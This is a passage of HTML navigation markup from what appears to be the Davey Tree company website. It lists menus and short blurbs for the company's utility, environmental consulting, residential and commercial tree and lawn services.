                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle activeSection dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle activeSection dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
